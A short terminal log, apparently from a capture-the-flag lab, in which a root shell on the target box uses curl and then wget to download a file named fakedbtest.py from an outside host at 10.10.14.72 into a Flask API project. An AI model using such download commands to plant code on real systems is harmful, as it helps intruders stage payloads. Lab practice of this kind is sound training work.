 curl http://10.10.14.72/fakedbtest.py -o fakedbtest.py
ls
app.py
craft_api
dbtest.py
tests
ls -al
total 32
drwxr-xr-x 5 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 9 2019 ..
drwxr-xr-x 8 root root 4096 Feb 8 2019 .git
-rw-r--r-- 1 root root 18 Feb 7 2019 .gitignore
-rw-r--r-- 1 root root 1585 Feb 7 2019 app.py
drwxr-xr-x 5 root root 4096 Feb 7 2019 craft_api
-rwxr-xr-x 1 root root 673 Feb 8 2019 dbtest.py
drwxr-xr-x 2 root root 4096 Feb 7 2019 tests
which curl
which wget
/usr/bin/wget
wget http://10.10.14.72/fakedbtest.py
ls
app.py
craft_api
dbtest.py
fakedbtest.py
tests